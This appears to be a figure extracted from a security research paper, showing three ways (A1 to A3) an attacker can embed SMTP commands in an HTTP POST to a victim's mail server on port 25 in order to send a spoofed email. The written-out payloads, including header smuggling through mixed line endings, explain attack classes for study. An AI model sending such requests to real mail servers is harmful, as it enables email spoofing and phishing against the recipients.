 Attacker
HTTP Services
POST / HTTP/1.1
Host: mx.victim.com:25
Content-type: text/plain
Content-Length: 189
HELO example.com
MAIL FROM: <admin@example.com>
RCPT TO: <Bob@victim.com>
DATA
From: Admin <admin@example.com>
To: <Bob@victim.com>
Subject: A Spoofing Email
Email Content...
.
SMTP Over HTTP
(a) SMTP Embedded as HTTP Body (A1)
Attacker
HTTP Services
POST / HTTP/1.1
Host: mx.victim.com:25
HELO example.com
MAIL FROM: <admin@example.com>
RCPT TO: <Bob@victim.com>
DATA
From: Admin <admin@example.com>
To: <Bob@victim.com>
Subject: A Spoofing Email
Content-type: text/plain
Content-Length: 21
Email Content...
.
SMTP Over HTTP
(b) SMTP Embedded as HTTP Request (A2)
Attacker
HTTP Services
POST / HTTP/1.1\r\n
Host: mx.victim.com:25\r\n
User-Agent: admin\n
HELO example.com\n
MAIL FROM: <admin@example.com>\n
RCPT TO: <Bob@victim.com>\n
DATA\n
From: Admin <admin@example.com>\n
To: <Bob@victim.com>\n
Subject: A Spoofing Email\r\n
Content-type: text/plain\r\n
Content-Length: 21\r\n
Email Content...
.
SMTP Over HTTP
(c) SMTP Embedded as HTTP Header (A3)